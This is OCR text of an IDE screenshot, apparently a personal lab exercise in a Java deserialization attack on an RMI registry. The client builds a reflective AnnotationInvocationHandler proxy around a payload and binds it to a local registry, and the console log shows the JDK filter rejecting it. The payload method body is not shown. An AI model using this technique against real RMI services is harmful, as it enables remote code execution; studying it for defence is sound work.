 /IdeaProjects/RMI
ea
main
java
rmi
client
Client
register
Register
server
RemoteInterface
RemoteObject
Server
resources
test
get
m.xml
I.iml
al Libraries
ches and Consoles
36 public static void main(String[] args) throws IOException, NotBoundException, ClassNotFoundException, InvocationTarg
37 //通过LocateRegistry.getRegistry 获取服务端上注册中心的远程引用.
38 //参数 host:Stirng, port:int。第二个参数不写就是默认1099
39 Registry registry =LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
40 System.out.println("客户端的注册中心获取: "+registry);
41
42 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
43 Constructor constructor = clazz.getDeclaredConstructors()[0];
44 constructor.setAccessible(true);
45
46 HashMap<String, Object> map = new HashMap<String, Object>();
47 map.put("k", getPayload());
48 InvocationHandler ih = (InvocationHandler) constructor.newInstance(Target.class, map);
49
50 Remote remote = (Remote) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Remote.class},
51 ih);
52
53 registry.bind( name: "name", remote);
54 }
55
56 @ public static Object getPayload() throws ClassNotFoundException, IllegalAccessException, InvocationTargetException,
Server × Client ×
Library/Java/JavaVirtualMachines/jdk1.8.0_151.jdk/Contents/Home/bin/java ...
远程对象创建: RemoteObject[UnicastServerRef [liveRef: [endpoint:[10.26.192.42:57343](local),objID:[-2b5c1f4c:182583c4e0e:-7fff, 3659016325905887977]]]]
ONE!!!
八月 01, 2022 3:11:23 下午 java.io.ObjectInputStream filterCheck
信息: ObjectInputFilter REJECTED: class sun.reflect.annotation.AnnotationInvocationHandler, array length: -1, nRefs: 8, depth: 2, bytes: 282, ex: n/a